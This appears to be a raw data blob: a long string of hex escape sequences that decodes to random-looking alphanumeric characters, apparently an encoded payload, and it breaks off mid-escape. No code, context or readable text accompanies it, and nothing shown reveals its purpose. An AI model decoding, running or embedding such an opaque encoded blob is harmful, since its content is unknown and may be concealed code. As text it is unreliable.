\x35\x72\x65\x48\x71\x6d\x67\x6e\x32\x44\x4a\x66\x4d\x75\x4c\x44\x62\x42\x64\x7a\x50\x76\x30\x53\x32\x41\x31\x76\x51\x6b\x32\x72\x58\x6c\x5a\x6a\x52\x79\x73\x39\x6a\x6d\x75\x35\x73\x71\x78\x7a\x4a\x71\x33\x62\x32\x7a\x66\x71\x31\x72\x76\x44\x4f\x42\x68\x66\x69\x76\x67\x58\x31\x75\x32\x6a\x4b\x44\x74\x66\x49\x6e\x31\x6d\x58\x79\x4d\x30\x5a\x76\x77\x39\x79\x79\x30\x50\x4b\x6e\x4e\x6e\x6b\x6d\x74\x72\x4a\x76\x77\x54\x69\x71\x31\x72\x41\x73\x65\x39\x66\x6f\x74\x66\x70\x42\x78\x75\x32\x77\x68\x66\x31\x75\x66\x76\x36\x45\x78\x7a\x54\x43\x73\x54\x54\x72\x33\x62\x6e\x79\x4b\x4c\x6d\x44\x76\x44\x31\x6e\x31\x4c\x78\x42\x78\x47\x52\x44\x4d\x6e\x6f\x71\x4e\x43\x56\x45\x65\x6a\x4d\x44\x4c\x48\x36\x71\x4d\x44\x6a\x72\x5a\x48\x72\x74\x64\x66\x4e\x6d\x75\x58\x73\x76\x64\x4c\x66\x7a\x66\x71\x30\x74\x4d\x39\x51\x74\x31\x6a\x4a\x6e\x75\x35\x63\x79\x32\x66\x67\x72\x4c\x44\x63\x6c\x31\x66\x69\x42\x33\x7a\x73\x75\x4a\x62\x7a\x6d\x77\x6e\x6f\x72\x4e\x4b\x31\x74\x4b\x35\x69\x6e\x74\x72\x73\x7a\x30\x4c\x68\x74\x32\x54\x6a\x6b\x32\x76\x6b\x74\x78\x6a\x57\x74\x33\x75\x5a\x6e\x76\x62\x50\x43\x78\x4f\x32\x76\x4d\x6d\x31\x76\x4b\x35\x4a\x6e\x4e\x72\x50\x42\x63\x39\x77\x76\x64\x4c\x4a\x75\x4c\x72\x7a\x41\x78\x62\x59\x75\x76\x71\x35\x71\x4c\x7a\x65\x6f\x68\x66\x64\x71\x4e\x44\x76\x72\x65\x6a\x72\x75\x75\x72\x62\x41\x76\x7a\x7a\x6c\x31\x50\x74\x6f\x77\x50\x67\x75\x32\x58\x76\x79\x4e\x62\x59\x6d\x4c\x44\x32\x41\x4b\x44\x77\x72\x32\x35\x79\x6c\x32\x4c\x79\x44\x75\x4c\x4f\x77\x68\x61\x57\x44\x31\x6e\x69\x7a\x32\x39\x4c\x72\x30\x66\x56\x74\x75\x72\x4d\x75\x63\x54\x6c\x73\x64\x72\x49\x43\x75\x75\x5a\x71\x32\x48\x5a\x75\x4b\x72\x34\x72\x76\x76\x65\x44\x32\x39\x32\x6e\x4a\x48\x74\x6d\x78\x48\x67\x6e\x4a\x66\x6d\x44\x5a\x72\x77\x72\x33\x44\x52\x79\x4b\x48\x62\x41\x30\x39\x6b\x73\x64\x76\x48\x74\x4d\x58\x57\x73\x75\x35\x50\x75\x77\x6a\x59\x79\x4d\x66\x49\x44\x67\x50\x48\x79\x4b\x43\x35\x6b\x31\x4c\x73\x45\x4a\x66\x69\x43\x66\x71\x5a\x7a\x4e\x50\x48\x7a\x68\x66\x6b\x42\x78\x66\x63\x73\x4e\x6d\x58\x74\x5a\x4c\x49\x44\x68\x62\x31\x6e\x78\x48\x57\x76\x67\x34\x34\x45\x4c\x72\x6e\x6d\x75\x30\x56\x43\x5a\x65\x56\x6e\x4d\x58\x64\x6e\x4d\x34\x33\x43\x4c\x62\x55\x6b\x32\x39\x74\x75\x68\x4b\x57\x79\x4b\x58\x74\x75\x77\x6a\x66\x41\x64\x6a\x52\x44\x76\x4f\x32\x6e\x75\x39\x57\x6e\x67\x72\x78\x74\x76\x6e\x4a\x7a\x65\x50\x35\x44\x32\x72\x67\x7a\x5a\x62\x73\x42\x4b\x4c\x31\x79\x32\x31\x4e\x44\x75\x35\x65\x77\x4b\x6a\x4b\x45\x74\x65\x5a\x79\x4b\x6d\x57\x6d\x4a\x6e\x63\x73\x65\x35\x5a\x43\x5a\x6a\x51\x43\x33\x72\x35\x6d\x67\x35\x74\x42\x4e\x76\x6c\x77\x66\x62\x31\x44\x65\x7a\x30\x74\x4b\x7a\x32\x43\x31\x44\x30\x44\x4e\x72\x49\x43\x65\x54\x76\x71\x4a\x4c\x4e\x72\x4c\x71\x35\x43\x76\x69\x59\x42\x32\x72\x4b\x74\x4a\x65\x52\x45\x65\x35\x4b\x43\x4d\x6e\x76\x42\x5a\x6a\x68\x41\x4d\x72\x78\x72\x5a\x6e\x4d\x76\x66\x6a\x6b\x45\x4d\x54\x55\x6e\x4e\x50\x55\x6d\x76\x6d\x5a\x6e\x64\x65\x33\x41\x4d\x66\x73\x6e\x31\x76\x30\x6d\x4d\x7a\x72\x41\x4a\x76\x64\x42\x31\x71\x33\x7a\x66\x48\x5a\x6d\x4c\x72\x4a\x77\x4b\x38\x34\x79\x31\x79\x30\x76\x68\x6e\x48\x73\x31\x48\x56\x41\x77\x66\x79\x72\x74\x7a\x48\x41\x75\x6a\x71\x76\x75\x76\x77\x6c\x31\x44\x54\x44\x76\x66\x68\x6e\x67\x66\x6d\x41\x68\x62\x48\x74\x67\x54\x62\x75\x77\x6a\x4e\x6f\x75\x6d\x30\x41\x31\x62\x33\x79\x4c\x79\x57\x74\x65\x48\x74\x77\x4b\x58\x6e\x72\x4b\x65\x30\x73\x30\x6a\x4e\x42\x30\x4c\x63\x7a\x31\x66\x70\x75\x65\x6e\x6a\x75\x4a\x48\x4f\x6d\x31\x69\x56\x41\x4d\x76\x75\x43\x65\x72\x35\x72\x76\x62\x35\x45\x75\x48\x54\x6d\x4d\x31\x50\x45\x4e\x72\x6d\x73\x67\x7a\x30\x44\x68\x72\x72\x74\x4a\x6a\x49\x6e\x31\x50\x5a\x6e\x5a\x44\x76\x41\x4c\x76\x4d\x73\x31\x6a\x5a\x42\x30\x6a\x73\x42\x5a\x66\x55\x72\x4a\x6e\x65\x77\x4d\x6e\x6e\x6e\x31\x50\x41\x6d\x30\x54\x32\x6d\x31\x76\x32\x7a\x64\x76\x66\x44\x68\x4c\x53\x74\x5a\x65\x31\x6d\x32\x35\x52\x45\x4a\x6e\x57\x75\x31\x4b\x56\x6d\x4d\x7a\x76\x77\x4e\x4c\x32\x76\x77\x31\x6d\x71\x31\x72\x6a\x6b\x32\x44\x51\x7a\x73\x54\x50\x44\x32\x48\x77\x44\x4d\x76\x74\x44\x64\x72\x73\x75\x32\x39\x78\x6e\x30\x6a\x59\x6d\x78\x6a\x32\x76\x5a\x66\x59\x44\x74\x48\x78\x6e\x32\x7a\x50\x43\x63\x54\x52\x75\x33\x6a\x67\x76\x64\x6e\x5a\x6d\x64\x76\x75\x75\x32\x75\x31\x76\x73\x39\x30\x6d\x78\x50\x56\x76\x30\x39\x5a\x72\x76\x43\x33\x77\x77\x6a\x74\x76\x4b\x31\x77\x76\x75\x79\x34\x76\x30\x44\x54\x44\x4d\x48\x50\x6d\x74\x6a\x6a\x44\x4a\x65\x31\x43\x67\x31\x54\x7a\x4a\x4c\x77\x6c\x5a\x48\x34\x76\x4c\x50\x4f\x72\x5a\x6a\x57\x6e\x76\x6e\x55\x73\x78\x62\x72\x75\x4d\x4c\x5a\x71\x4b\x54\x36\x6d\x67\x39\x71\x45\x4a\x72\x59\x43\x64\x6a\x75\x71\x76\x66\x6e\x74\x77\x54\x72\x6e\x4c\x66\x72\x74\x30\x6e\x4e\x77\x75\x54\x64\x71\x76\x4c\x66\x6c\x32\x31\x48\x77\x77\x44\x41\x41\x4d\x35\x4e\x7a\x4a\x7a\x4e\x43\x78\x44\x32\x44\x30\x6d\x58\x44\x4e\x44\x56\x73\x67\x4b\x57\x45\x4b\x76\x75\x74\x74\x48\x66\x75\x4a\x72\x6b\x7a\x4b\x72\x77\x44\x78\x72\x77\x73\x33\x76\x50\x76\x4b\x58\x4b\x76\x64\x44\x51\x75\x68\x62\x49\x41\x4c\x6d\x32\x73\x33\x6e\x65\x44\x4b\x31\x70\x77\x63\x39\x70\x41\x76\x48\x76\x75\x76\x4f\x56\x41\x67\x30\x32\x6c\x32\x57\x59\x71\x74\x69\x58\x44\x4b\x66\x78\x45\x68\x7a\x62\x7a\x30\x66\x78\x71\x77\x48\x7a\x43\x75\x7a\x64\x42\x32\x39\x67\x75\x64\x4c\x71\x43\x33\x6a\x4c\x45\x63\x54\x59\x76\x64\x48\x4f\x6c\x33\x71\x52\x6f\x64\x6d\x57\x73\x5a\x48\x6a\x77\x65\x6e\x56\x6d\x4b\x76\x51\x77\x74\x72\x66\x41\x68\x43\x34\x7a\x4a\x62\x6e\x71\x4b\x66\x36\x6e\x75\x6a\x71\x72\x4d\x50\x68\x77\x68\x6a\x4d\x7a\x78\x6e\x49\x7a\x4c\x4b\x5a\x79\x33\x7a\x78\x74\x75\x7a\x7a\x6e\x33\x6e\x67\x6d\x33\x6a\x36\x71\x32\x7a\x4b\x77\x4a\x4c\x67\x7a\x67\x65\x35\x71\x5a\x75\x32\x76\x4d\x50\x57\x77\x76\x6a\x51\x75\x77\x4c\x63\x44\x31\x76\x65\x71\x4c\x66\x72\x72\x65\x66\x4e\x6e\x77\x6e\x5a\x44\x75\x44\x50\x6e\x31\x6a\x68\x44\x76\x47\x35\x6e\x33\x48\x6a\x74\x30\x76\x31\x72\x75\x38\x56\x79\x4a\x48\x6a\x44\x64\x69\x59\x6d\x31\x50\x78\x6d\x49\x39\x4e\x76\x4c\x48\x76\x76\x65\x35\x72\x77\x4c\x72\x6a\x72\x76\x4c\x6b\x72\x68\x44\x76\x75\x65\x72\x62\x76\x75\x44\x64\x77\x4a\x76\x79\x45\x4c\x7a\x4d\x76\x65\x72\x76\x42\x78\x43\x33\x73\x4e\x48\x6d\x6d\x30\x44\x4b\x74\x64\x48\x70\x6b\x32\x48\x51\x41\x4d\x48\x70\x72\x32\x7a\x4f\x44\x4d\x50\x79\x73\x73\x39\x48\x74\x64\x4c\x48\x43\x75\x4b\x58\x41\x75\x31\x4b\x75\x68\x50\x66\x6f\x65\x58\x36\x73\x77\x44\x31\x77\x4c\x76\x5a\x6e\x76\x6d\x58\x44\x5a\x76\x6d\x43\x65\x35\x58\x6b\x31\x7a\x4d\x6e\x76\x62\x77\x7a\x76\x72\x77\x76\x4d\x44\x6f\x6f\x67\x43\x59\x43\x74\x48\x53\x77\x64\x48\x7a\x77\x4a\x6a\x64\x42\x4d\x76\x70\x71\x59\x39\x69\x43\x78\x50\x35\x76\x77\x7a\x6b\x6f\x75\x76\x4b\x6e\x4e\x4c\x64\x7a\x4e\x7a\x59\x74\x59\x54\x6d\x43\x4b\x31\x50\x6e\x4d\x4c\x65\x74\x67\x35\x6e\x42\x73\x39\x55\x44\x77\x50\x6b\x75\x67\x7a\x74\x44\x64\x4c\x41\x71\x33\x6e\x35\x6e\x77\x54\x6c\x41\x32\x58\x48\x76\x66\x48\x53\x7a\x77\x6a\x62\x74\x59\x39\x31\x7a\x59\x53\x31\x44\x77\x44\x33\x71\x4d\x31\x58\x43\x5a\x76\x50\x45\x4b\x31\x57\x7a\x31\x50\x55\x44\x4c\x50\x56\x6d\x66\x44\x4e\x42\x4a\x62\x41\x6e\x4d\x50\x6a\x42\x30\x79\x56\x7a\x31\x79\x58\x6c\x32\x38\x57\x76\x68\x76\x58\x42\x77\x66\x58\x41\x75\x44\x41\x72\x76\x7a\x6f\x79\x75\x6e\x4d\x42\x30\x54\x56\x7a\x4d\x58\x72\x6e\x5a\x6e\x4c\x79\x78\x69\x31\x42\x4d\x66\x59\x74\x33\x44\x31\x76\x4d\x35\x56\x74\x32\x76\x67\x42\x30\x31\x6d\x41\x4b\x31\x53\x72\x4e\x4c\x52\x76\x75\x72\x35\x42\x33\x50\x69\x44\x4b\x48\x5a\x43\x67\x75\x31\x76\x78\x62\x34\x6d\x4e\x6e\x67\x79\x4e\x72\x6f\x44\x74\x66\x30\x74\x4e\x6a\x6c\x72\x33\x48\x66\x75\x65\x76\x73\x75\x76\x62\x64\x41\x77\x35\x6d\x73\x78\x71\x31\x41\x74\x66\x77\x6e\x78\x61\x33\x45\x75\x6a\x71\x7a\x75\x4b\x35\x77\x73\x54\x6c\x6f\x65\x7a\x51\x72\x77\x35\x69\x75\x32\x6e\x5a\x73\x66\x6a\x48\x44\x65\x34\x31\x43\x64\x6a\x54\x41\x30\x79\x59\x43\x4d\x72\x31\x76\x31\x72\x75\x44\x65\x35\x59\x76\x68\x7a\x49\x77\x4b\x4f\x33\x6e\x4c\x7a\x32\x43\x4b\x4c\x77\x42\x76\x69\x57\x43\x68\x72\x6b\x74\x5a\x62\x31\x41\x65\x39\x4b\x71\x4c\x65\x59\x73\x77\x47\x30\x41\x75\x54\x63\x6e\x66\x76\x52\x44\x76\x69\x59\x6d\x4a\x6e\x7a\x6c\x5a\x69\x31\x73\x75\x31\x66\x41\x64\x72\x6c\x73\x67\x48\x4e\x73\x30\x72\x66\x41\x4a\x48\x30\x72\x33\x4b\x57\x41\x30\x44\x34\x73\x78\x76\x6a\x6f\x64\x6d\x31\x72\x67\x72\x59\x6e\x75\x58\x50\x7a\x4d\x76\x70\x7a\x67\x71\x31\x45\x76\x7a\x4b\x42\x4a\x43\x57\x75\x68\x6e\x54\x6e\x4e\x4c\x7a\x76\x5a\x79\x35\x75\x74\x6a\x52\x43\x74\x44\x35\x43\x75\x43\x33\x6d\x66\x62\x66\x74\x4d\x7a\x68\x42\x74\x48\x41\x74\x32\x31\x34\x72\x67\x35\x48\x6e\x64\x7a\x51\x41\x4d\x6e\x58\x7a\x5a\x76\x6e\x79\x32\x69\x5a\x43\x66\x62\x4b\x41\x78\x62\x65\x73\x66\x72\x50\x42\x67\x53\x5a\x76\x32\x69\x57\x6d\x5a\x61\x56\x73\x4a\x62\x4f\x42\x33\x76\x68\x6c\x5a\x72\x32\x45\x74\x66\x7a\x74\x4c\x44\x6e\x42\x67\x66\x34\x74\x78\x72\x78\x74\x66\x72\x5a\x76\x4b\x72\x34\x75\x74\x66\x65\x41\x74\x69\x32\x72\x4a\x79\x58\x42\x4e\x69\x5a\x72\x4d\x58\x31\x6d\x4d\x48\x51\x71\x33\x71\x34\x73\x33\x7a\x30\x6f\x77\x39\x63\x41\x4d\x38\x52\x74\x77\x50\x33\x73\x30\x31\x62\x79\x4b\x76\x4b\x43\x4b\x44\x74\x43\x32\x76\x78\x75\x33\x48\x55\x75\x65\x7a\x30\x6d\x67\x30\x57\x41\x4a\x62\x57\x45\x65\x50\x4a\x41\x4e\x7a\x4e\x74\x5a\x76\x6d\x7a\x31\x6e\x4b\x7a\x32\x7a\x34\x6e\x31\x72\x69\x43\x74\x44\x75\x77\x78\x6a\x6d\x41\x31\x79\x52\x41\x66\x7a\x65\x6b\x33\x66\x36\x45\x49\x54\x4e\x41\x30\x48\x64\x7a\x4a\x62\x69\x6f\x64\x47\x52\x7a\x32\x6a\x35\x76\x4e\x7a\x4f\x75\x31\x48\x71\x45\x77\x4c\x65\x43\x78\x69\x52\x43\x76\x62\x59\x6f\x68\x69\x57\x7a\x4c\x4c\x54\x74\x32\x4c\x4d\x74\x30\x38\x35\x72\x77\x72\x55\x73\x75\x39\x52\x7a\x32\x50\x31\x42\x65\x48\x66\x72\x67\x44\x56\x72\x30\x6e\x4e\x7a\x30\x44\x63\x71\x4e\x7a\x64\x6d\x4c\x72\x77\x77\x4b\x34\x33\x76\x4d\x69\x56\x71\x4e\x50\x4e\x6e\x67\x4c\x65\x6b\x5a\x72\x51\x44\x31\x6e\x32\x44\x78\x48\x49\x6e\x30\x44\x76\x79\x4a\x62\x57\x79\x33\x4c\x57\x77\x4e\x4c\x53\x43\x4d\x48\x35\x77\x65\x72\x4f\x76\x77\x6a\x64\x75\x4e\x6e\x4a\x71\x31\x65\x30\x76\x4a\x65\x34\x73\x74\x48\x72\x41\x78\x75\x34\x76\x4d\x72\x36\x73\x76\x7a\x6d\x73\x66\x76\x31\x79\x4b\x48\x4a\x6e\x77\x72\x52\x6f\x64\x66\x69\x45\x4b\x35\x77\x72\x31\x48\x35\x6e\x4a\x76\x53\x73\x74\x6a\x78\x74\x4b\x4b\x34\x44\x77\x48\x6b\x77\x76\x69\x34\x41\x65\x7a\x53\x6f\x67\x39\x4c\x41\x66\x48\x32\x6e\x78\x4b\x56\x45\x74\x76\x36\x42\x31\x62\x53\x6d\x77\x50\x6a\x76\x30\x34\x34\x73\x76\x71\x32\x76\x5a\x7a\x55\x45\x4d\x72\x4d\x72\x67\x7a\x4b\x42\x67\x31\x66\x7a\x77\x79\x35\x45\x63\x39\x33\x44\x68\x48\x4f\x72\x66\x50\x35\x75\x4d\x48\x57\x72\x77\x66\x4f\x7a\x5a\x62\x71\x42\x74\x76\x74\x72\x4d\x58\x63\x6e\x4b\x7a\x65\x6b\x30\x6a\x6d\x43\x74\x76\x64\x43\x4a\x69\x31\x72\x67\x44\x4d\x74\x68\x6a\x68\x75\x78\x6e\x49\x6e\x66\x66\x55\x45\x68\x48\x6b\x42\x67\x7a\x66\x76\x49\x54\x6d\x72\x77\x6e\x4a\x44\x33\x61\x31\x79\x78\x6a\x53\x7a\x5a\x7a\x59\x74\x77\x54\x70\x74\x4e\x4f\x59\x73\x65\x30\x33\x6d\x4b\x50\x62\x72\x30\x6e\x72\x6f\x65\x7a\x65\x44\x33\x44\x67\x71\x4e\x7a\x4d\x6d\x65\x66\x33\x72\x75\x71\x35\x75\x75\x47\x5a\x73\x65\x6e\x56\x6d\x4b\x76\x51\x77\x74\x72\x66\x41\x68\x50\x64\x75\x66\x61\x32\x41\x49\x39\x57\x6b\x32\x50\x33\x42\x78\x66\x6d\x6e\x66\x79\x56\x41\x64\x66\x67\x6f\x78\x66\x59\x43\x4a\x72\x72\x6b\x31\x6a\x63\x73\x63\x54\x48\x6e\x78\x62\x62\x42\x78\x7a\x72\x79\x74\x4c\x6d\x75\x77\x66\x73\x7a\x73\x39\x58\x73\x4b\x44\x56\x74\x68\x62\x66\x77\x67\x31\x79\x73\x67\x39\x78\x74\x32\x44\x57\x76\x30\x50\x52\x6e\x4c\x75\x59\x41\x32\x35\x48\x77\x66\x66\x55\x74\x32\x4c\x4d\x6d\x5a\x62\x6d\x42\x4c\x66\x75\x43\x4d\x54\x55\x6d\x4c\x50\x67\x73\x75\x39\x66\x41\x78\x62\x70\x74\x4d\x35\x59\x6d\x32\x50\x76\x76\x65\x35\x4a\x6d\x66\x71\x32\x45\x78\x7a\x53\x45\x4e\x6a\x71\x74\x31\x7a\x59\x74\x78\x6a\x6a\x42\x4d\x72\x77\x74\x74\x66\x77\x72\x75\x31\x35\x74\x66\x6e\x63\x74\x4d\x65\x33\x6d\x78\x69\x52\x6e\x5a\x62\x58\x41\x5a\x76\x52\x73\x65\x6e\x72\x75\x31\x48\x64\x43\x65\x69\x30\x7a\x75\x66\x50\x77\x75\x66\x70\x41\x76\x66\x4a\x45\x4e\x44\x4d\x73\x32\x34\x34\x42\x77\x66\x55\x74\x78\x4b\x5a\x43\x33\x44\x49\x79\x4b\x6a\x78\x43\x4c\x4c\x30\x75\x65\x7a\x57\x42\x75\x4c\x54\x77\x4a\x72\x6a\x41\x4e\x44\x77\x44\x75\x53\x59\x75\x33\x6a\x74\x43\x76\x6e\x67\x79\x32\x31\x57\x77\x75\x6e\x63\x7a\x32\x4c\x74\x72\x65\x50\x4f\x6d\x78\x50\x49\x75\x32\x72\x5a\x76\x4c\x6e\x7a\x7a\x78\x66\x5a\x71\x4e\x69\x56\x72\x32\x53\x56\x6c\x33\x66\x53\x72\x66\x4c\x50\x73\x67\x4c\x6a\x42\x30\x48\x4f\x75\x78\x62\x74\x44\x75\x39\x4c\x42\x5a\x76\x73\x7a\x78\x66\x76\x72\x67\x4c\x7a\x43\x76\x62\x50\x7a\x32\x66\x71\x71\x74\x66\x53\x73\x30\x75\x56\x7a\x31\x72\x5a\x44\x4d\x48\x41\x71\x31\x50\x6c\x79\x4d\x44\x6b\x43\x31\x6e\x4e\x71\x77\x54\x48\x73\x78\x50\x52\x77\x65\x39\x75\x75\x76\x48\x68\x42\x76\x76\x72\x7a\x67\x72\x57\x6d\x78\x4c\x30\x43\x67\x57\x58\x6e\x66\x6a\x75\x74\x76\x7a\x70\x6d\x75\x31\x4b\x7a\x75\x75\x58\x76\x4b\x48\x68\x76\x76\x6a\x71\x72\x32\x48\x6f\x71\x75\x71\x57\x6e\x32\x50\x75\x44\x74\x44\x51\x75\x77\x44\x30\x45\x67\x76\x33\x6d\x74\x72\x4d\x44\x5a\x72\x6a\x43\x64\x72\x5a\x44\x78\x44\x35\x6d\x75\x54\x33\x73\x31\x7a\x59\x72\x67\x31\x79\x7a\x76\x50\x30\x73\x67\x72\x48\x73\x67\x4b\x57\x45\x4b\x76\x75\x74\x74\x48\x66\x75\x4a\x75\x33\x75\x66\x76\x49\x74\x66\x6a\x32\x79\x4b\x58\x4c\x6e\x4d\x4b\x5a\x73\x63\x39\x33\x7a\x4c\x6d\x56\x45\x77\x39\x49\x75\x78\x48\x4f\x6d\x77\x31\x69\x79\x74\x66\x54\x6d\x68\x6e\x7a\x41\x5a\x71\x32\x76\x67\x58\x4e\x6e\x4b\x58\x68\x74\x4a\x48\x4b\x6d\x33\x7a\x35\x79\x74\x69\x56\x72\x4b\x31\x62\x72\x4d\x35\x6c\x6c\x5a\x44\x79\x43\x74\x6e\x49\x73\x32\x44\x5a\x42\x64\x4b\x52\x42\x67\x58\x69\x6f\x65\x53\x5a\x76\x77\x39\x58\x6b\x32\x6e\x57\x73\x65\x58\x62\x44\x63\x38\x59\x76\x65\x50\x51\x77\x73\x38\x35\x6f\x68\x43\x57\x43\x67\x76\x79\x45\x67\x6e\x4b\x7a\x33\x48\x67\x75\x76\x72\x69\x73\x74\x48\x6e\x77\x77\x58\x4e\x76\x32\x66\x63\x45\x65\x54\x62\x6e\x68\x76\x5a\x42\x4e\x6e\x55\x76\x75\x50\x4e\x45\x78\x44\x48\x72\x5a\x69\x31\x79\x77\x39\x67\x73\x74\x43\x58\x43\x4b\x31\x57\x6e\x68\x4b\x52\x72\x76\x75\x35\x72\x75\x65\x33\x75\x30\x71\x34\x43\x31\x7a\x30\x43\x78\x4b\x33\x6e\x64\x76\x74\x41\x33\x48\x7a\x45\x4a\x4c\x65\x44\x4e\x66\x32\x44\x65\x72\x75\x76\x65\x39\x67\x75\x4d\x7a\x52\x71\x32\x79\x58\x71\x74\x48\x55\x6e\x4d\x48\x73\x42\x5a\x62\x64\x75\x67\x54\x57\x6d\x64\x71\x35\x79\x4e\x4b\x59\x6d\x4d\x4c\x66\x75\x73\x38\x56\x75\x66\x6e\x36\x75\x78\x44\x75\x6e\x30\x79\x52\x77\x66\x6a\x63\x7a\x4b\x76\x57\x6d\x5a\x71\x35\x77\x4b\x79\x57\x77\x4d\x6d\x59\x71\x30\x6a\x75\x6f\x78\x44\x50\x73\x33\x62\x64\x73\x76\x6a\x31\x6e\x4a\x72\x67\x74\x4a\x76\x4c\x71\x5a\x4c\x32\x7a\x30\x31\x51\x42\x30\x54\x74\x75\x76\x4c\x52\x77\x65\x31\x6d\x76\x68\x6a\x68\x73\x31\x6a\x53\x7a\x76\x69\x31\x6e\x74\x48\x4e\x6d\x32\x6a\x7a\x6d\x31\x7a\x75\x43\x77\x58\x5a\x76\x4e\x7a\x75\x43\x76\x50\x79\x43\x78\x76\x64\x74\x68\x61\x30\x73\x4c\x6d\x30\x79\x33\x62\x59\x76\x65\x43\x32\x74\x4a\x65\x57\x73\x64\x62\x31\x6f\x77\x4b\x30\x43\x68\x44\x71\x43\x4c\x7a\x54\x75\x30\x66\x71\x6d\x4b\x72\x54\x72\x74\x66\x77\x6e\x32\x31\x68\x44\x31\x69\x59\x7a\x74\x72\x4d\x41\x76\x4c\x66\x76\x32\x35\x41\x41\x4e\x62\x74\x79\x4b\x48\x56\x7a\x4e\x62\x36\x42\x66\x76\x56\x6d\x5a\x72\x35\x41\x67\x4c\x72\x6d\x49\x38\x31\x41\x30\x50\x56\x75\x76\x50\x52\x44\x65\x71\x33\x71\x4c\x76\x31\x45\x66\x4c\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x44\x63\x44\x32\x44\x6b\x71\x32\x44\x5a\x74\x75\x72\x72\x6e\x66\x62\x65\x7a\x32\x39\x66\x71\x30\x66\x52\x75\x65\x72\x72\x77\x75\x6a\x65\x71\x75\x66\x64\x71\x33\x44\x4a\x72\x4b\x66\x33\x43\x30\x4c\x65\x71\x75\x66\x67\x71\x77\x43\x34\x74\x4b\x6e\x4e\x6e\x65\x72\x63\x7a\x32\x6e\x63\x71\x31\x66\x72\x73\x65\x6e\x72\x74\x75\x6a\x65\x75\x78\x44\x6d\x72\x67\x44\x6a\x72\x30\x6a\x72\x42\x30\x76\x62\x71\x74\x48\x6a\x71\x31\x66\x62\x72\x4b\x6a\x33\x73\x75\x76\x64\x7a\x5a\x48\x70\x71\x76\x66\x5a\x74\x75\x6a\x4e\x7a\x30\x72\x65\x75\x75\x4c\x6e\x71\x4d\x44\x56\x71\x75\x6e\x33\x7a\x30\x72\x63\x71\x74\x62\x69\x71\x4c\x65\x34\x74\x30\x66\x72\x41\x30\x31\x63\x75\x75\x76\x71\x72\x67\x43\x57\x72\x75\x6e\x4e\x71\x75\x48\x63\x7a\x30\x31\x6b\x71\x77\x44\x4e\x74\x65\x72\x72\x43\x30\x48\x65\x7a\x33\x44\x63\x71\x78\x44\x52\x72\x4b\x66\x62\x6f\x65\x76\x64\x71\x76\x4c\x64\x71\x32\x44\x7a\x75\x65\x72\x4e\x41\x30\x58\x62\x44\x30\x66\x6a\x72\x65\x66\x6a\x74\x4b\x6a\x33\x72\x75\x76\x64\x7a\x31\x76\x6c\x71\x77\x44\x4e\x72\x75\x6a\x33\x77\x75\x6a\x63\x75\x74\x48\x6d\x71\x31\x65\x30\x72\x65\x72\x62\x6d\x65\x66\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x4e\x79\x30\x4c\x64\x75\x77\x39\x6d\x72\x65\x65\x57\x74\x30\x72\x33\x6e\x65\x54\x63\x71\x77\x44\x6b\x72\x68\x43\x57\x72\x30\x66\x72\x44\x30\x66\x62\x7a\x33\x6e\x69\x71\x4c\x66\x6e\x74\x65\x6e\x62\x44\x30\x66\x63\x75\x75\x4c\x71\x72\x66\x66\x56\x74\x30\x66\x33\x77\x75\x48\x62\x75\x77\x54\x66\x71\x4e\x44\x52\x72\x65\x66\x72\x6d\x65\x31\x64\x44\x5a\x72\x64\x71\x4d\x44\x76\x73\x30\x6a\x62\x71\x76\x62\x64\x73\x77\x48\x58\x75\x68\x4c\x75\x76\x65\x6e\x6c\x74\x30\x7a\x6d\x42\x32\x39\x41\x72\x74\x62\x73\x45\x4d\x6e\x62\x74\x77\x4c\x70\x71\x77\x31\x52\x6d\x65\x72\x68\x7a\x4b\x54\x41\x41\x4a\x7a\x6d\x7a\x32\x4c\x6b\x79\x4b\x75\x33\x43\x5a\x76\x50\x72\x77\x39\x73\x77\x67\x6e\x75\x6d\x65\x72\x51\x75\x66\x50\x53\x75\x59\x54\x49\x71\x78\x50\x57\x74\x4b\x58\x4a\x43\x68\x6a\x6e\x72\x67\x72\x76\x73\x68\x50\x6b\x44\x67\x72\x78\x72\x76\x62\x34\x79\x30\x50\x73\x6e\x31\x44\x62\x71\x75\x76\x68\x71\x78\x50\x72\x71\x75\x57\x57\x75\x75\x31\x64\x71\x75\x66\x65\x71\x75\x66\x33\x71\x75\x66\x33\x71\x76\x66\x62\x71\x75\x31\x62\x72\x4b\x66\x62\x72\x65\x66\x63\x7a\x30\x66\x62\x44\x30\x66\x4a\x71\x75\x66\x6e\x71\x75\x4c\x62\x71\x75\x72\x62\x71\x31\x66\x62\x71\x78\x44\x62\x42\x30\x66\x62\x74\x75\x66\x6d\x71\x75\x66\x65\x71\x75\x72\x62\x71\x75\x66\x33\x71\x74\x62\x62\x71\x75\x31\x62\x74\x30\x66\x62\x72\x65\x66\x65\x44\x30\x66\x62\x44\x30\x6a\x62\x71\x75\x66\x6e\x71\x76\x6a\x62\x71\x75\x72\x62\x72\x77\x44\x62\x71\x78\x44\x63\x74\x75\x66\x62\x74\x75\x66\x76\x71\x75\x66\x65\x71\x75\x7a\x72\x71\x75\x66\x33\x71\x4c\x4c\x62\x71\x75\x31\x62\x77\x65\x66\x62\x72\x65\x66\x68\x71\x75\x66\x62\x44\x30\x6a\x52\x71\x75\x66\x6e\x71\x77\x66\x62\x71\x75\x72\x62\x72\x33\x44\x62\x71\x78\x44\x63\x44\x30\x66\x62\x74\x75\x66\x4b\x71\x75\x66\x65\x71\x75\x48\x4e\x71\x75\x66\x33\x71\x4a\x48\x62\x71\x75\x31\x62\x71\x75\x66\x62\x71\x33\x50\x62\x75\x75\x66\x62\x44\x33\x44\x6a\x71\x75\x66\x6e\x74\x75\x72\x62\x71\x75\x72\x65\x71\x4b\x66\x62\x71\x78\x44\x33\x76\x75\x66\x62\x74\x75\x31\x68\x71\x75\x66\x65\x72\x65\x6a\x33\x71\x75\x66\x33\x44\x32\x44\x62\x71\x75\x31\x6e\x73\x4b\x66\x62\x72\x65\x72\x64\x7a\x30\x66\x62\x44\x33\x44\x5a\x71\x75\x66\x6e\x74\x75\x31\x62\x71\x75\x72\x65\x72\x66\x66\x62\x71\x74\x62\x33\x6e\x65\x66\x62\x74\x75\x31\x71\x71\x75\x66\x65\x72\x65\x66\x62\x71\x75\x31\x31\x44\x30\x76\x62\x72\x65\x31\x6e\x71\x30\x66\x62\x45\x4b\x72\x62\x44\x30\x66\x6e\x44\x33\x44\x72\x71\x75\x72\x6f\x74\x75\x66\x62\x71\x75\x66\x62\x6c\x59\x38\x56\x6c\x59\x38\x